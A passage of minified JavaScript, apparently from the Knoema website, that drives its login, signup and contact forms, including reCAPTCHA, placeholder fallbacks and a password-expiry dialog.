n=$(this),t,i;if(n.val()==="")if(t=s(n),t){if(t.isPasswordType){n.hide();n.prev().css("display","block");return}}else i=o[n.attr("id")],i&&(n.val(i.text()),n.addClass("default"))});f.each(function(n,t){var i=$(t),r;i.val()===""&&(s(i)||(r=o[i.attr("id")],r&&(i.val(r.text()),i.addClass("default"))))})}function et(){if(r){l(!1);var n=$.Deferred();w=n;n.done(ot);grecaptcha.execute(c)}else ot(!0)}function ot(n){if(n){if(r&&!$("#g-recaptcha-response").val()){ft();return}d({});p&&$("input#community-login").val()==="true"?$.post($("input#is-password-expired-url").val(),{email:$("#EMail").val(),password:$("#Password").val()},function(n){if(n&&n.expired){var t=$(Knoema.Utils.buildHTML("div",$.R("~/Js/Login/signup-form-labels.js","Loading..."),{title:$.R("~/Js/Login/signup-form-labels.js","Your password has expired")}));t=t.knDialog({dialogClass:"password-dialog password-expired",resizable:!1,modal:!0,width:340,minHeight:200,position:"center",buttons:[{text:$.R("~/Js/Login/signup-form-labels.js","Save"),click:function(){var n=$(this),i=t.find("form");n.busy($.post(i.attr("action"),i.serialize(),function(t){t&&t!==""?(n.html(t),$("div.password-dialog input#OldPassword").val($("div#login-form-community input#Password").val()),yt(),$(".field-validation-error").append(g)):($("div#login-form-community input#Password").val($("div.password-dialog input#Password").val()),n.dialog("close"),h())}))}},"cancel"]});t.busy($.get($("input#change-password-url").val()+"?email="+$("input#EMail").val()+"&rnd="+Math.random().toString(),function(n){t.html(n);$("div.password-dialog input#OldPassword").val($("div#login-form-community input#Password").val())}))}else $("input#community-login").val("false"),h()}):h()}}function yt(){var n=$("#passwordPolicyDialog");if(n.length>0){g=$(Knoema.Utils.buildHTML("a",{"class":"learn-more"})).text($.R("~/Js/Login/signup-form-labels.js","Learn More"));g.on("click",function(){n.knDialog({width:400,position:"center",modal:!0,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/Login/signup-form-labels.js","OK"),click:function(){$(this).dialog("close")}}]})})}}var p=!1,it=$("#site-main").hasClass("v7-community"),t=!1,i=!1,u=!1,e=!1,r=null,w=null,rt=$("#CaptchaSiteKey").val(),b="",n,g,y,nt,tt;"placeholder"in document.createElement("input")||(u=!0);n=$("#login-form-community form");n.length!=0?p=!0:(n=$("#register-form form"),n.length==0&&(n=$("#signup-form form"),n.length==0&&(n=$("#signup-form-community form"),n.length==0&&(n=$("form#contact-sales"),n.length!=0?i=!0:(n=$("form#contact-form"),n.length!=0&&(t=!0))))));$("#UseAjaxForFormSubmit").val()=="True"&&(e=!0);var o={},f=n.find(t?"input":i?"input[type='text']":"input.text-box"),c={};if(t&&(e=!0,u=!1,b=n.find('input[type="submit"]').val()),i&&(e=!0,u=!1),$("#EMail").blur(function(){$(this).val($(this).val().trim())}),u&&vt(),u||i||p||e)n.on("submit",function(n,t){t||(n.preventDefault(),r?r.done(et):et())});$("#ShowCaptcha").val()==="True"&&k();y=$('#signup-form-community .form input[type="submit"], #partner-connect-submit');it&&y.attr("disabled","disabled");$(".terms-of-use").on("click",function(n){$(n.target).attr("href")||it&&($(this).toggleClass("active"),y.prop("disabled",!y.prop("disabled")).toggleClass("inactive"))});nt=$("#login-form-community:not(.no-social-login) #login-form form");tt=function(){EventTracker.track("Log In",{Type:"internal"});nt.off("submit",tt)};nt.on("submit",tt)})